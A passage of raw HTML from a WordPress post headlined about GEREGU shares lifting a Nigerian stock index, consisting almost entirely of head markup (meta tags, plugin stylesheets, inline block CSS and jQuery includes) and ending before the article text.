

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclcop.cloudware.ng/2023/01/30/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/
body_size: 104617
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="pingback" href="https://aclcop.cloudware.ng/xmlrpc.php" />

<title>Bargain shopping in GEREGU lifts the index by 0.1% as turnover reaches N13.6 billion &#8211; Accountability Lab Community of Practice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Feed" href="https://aclcop.cloudware.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Comments Feed" href="https://aclcop.cloudware.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Bargain shopping in GEREGU lifts the index by 0.1% as turnover reaches N13.6 billion Comments Feed" href="https://aclcop.cloudware.ng/2023/01/30/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F01%2F30%2Fbargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2023%2F01%2F30%2Fbargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclcop.cloudware.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aclcop.cloudware.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://aclcop.cloudware.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wthf-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-style-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-mobile-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/select2/select2.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /></noscript><script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.10" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://aclcop.cloudware.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclcop.cloudware.ng/wp-json/wp/v2/posts/33380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclcop.cloudware.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aclcop.cloudware.ng/2023/01/30/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/" />
<link rel='shortlink' href='https://aclcop.cloudware.ng/?p=33380' />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
